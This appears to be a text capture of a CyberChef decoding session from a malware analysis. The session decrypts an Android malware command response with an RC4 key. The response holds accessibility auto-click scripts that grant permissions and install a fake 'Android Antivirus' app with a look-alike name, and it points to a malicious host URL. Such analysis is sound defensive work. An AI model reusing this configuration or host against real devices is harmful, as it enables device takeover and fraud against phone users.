 Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
From Hex
Delimiter
Auto
RC4
Passphrase
twa7ml8hxweaeji8
UTF8
Input format
Hex
Output format
Latin1
STEP
BAKE!
Input
start: 7172
end: 7172
length: 0
length: 7172
lines: 1
Output
time: 9ms
length: 2689
lines: 1
{"responce":"ok","command":"b","package":"com.agoxgljzqbdi.gwuaspmli","appname":"_Andr\u043eid
\u0410ntivirus","atsOverlay":[{"action":"SKIP","nodes":[{"search":"text","data":"Android Auto","getparent":2},
{"search":"class","data":"android.widget.Switch"}]},{"action":"CLICK","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1},{"search":"text","data":"Antivirus, Super
Cleaner","stopNext":true},{"search":"id","data":"com.android.systemui:id\/settings","stopNext":true}]}],"atsSource":
[{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1},{"search":"text","data":"Antivirus, Super
Cleaner","attr":{"isClickable":true},"stopNext":true}]}],"atsFull":[{"action":"SKIP","nodes":
[{"search":"text","data":"Android Auto","getparent":2},{"search":"class","data":"android.widget.Switch"}]},
{"action":"CLICK","nodes":[{"search":"class","data":"android.widget.Switch","getparent":1},
{"search":"text","data":"Antivirus, Super Cleaner","stopNext":true},
{"search":"id","data":"com.android.systemui:id\/settings","stopNext":true}]},{"action":"intent","data":"source"},
{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1},{"search":"text","data":"Antivirus, Super
Cleaner","stopNext":true}]}],"atsInstall":[{"action":"CLICK","nodes":[{"search":"text","data":"Open","attr":
{"isClickable":true},"stopNext":true},{"search":"text","data":"OPEN","attr":{"isClickable":true},"stopNext":true},
{"search":"class","data":"android.widget.Button","get":1,"attr":{"isClickable":true},"stopNext":true},
{"search":"text","data":"Install","attr":{"isClickable":true},"stopNext":true},{"search":"text","data":"INSTALL","attr"
{"isClickable":true},"stopNext":true},{"search":"text","data":"_Andr\u043eid \u0410ntivirus","getparent":1,"attr":
{"isClickable":true}},{"search":"text","data":"_Andr\u043eid \u0410ntivirus","attr":{"isClickable":true}}]},
{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1,"attr":{"isClickable":true}},
{"search":"class","data":"android.widget.Switch","attr":{"isClickable":true}}]},
{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":[{"search":"text","data":"Allow","attr":
{"isClickable":true}},{"search":"text","data":"ok","attr":{"isClickable":true}},{"search":"text","data":"Ok","attr":
{"isClickable":true}},{"search":"text","data":"OK","attr":{"isClickable":true}},
{"search":"class","data":"android.widget.Button","get":0,"attr":
{"isClickable":true}}]}],"url":"http:\/\/statscodicefiscale.xyz\/stats\/?f=fa2494ce18e78fd96484d2f4464f0e8c"}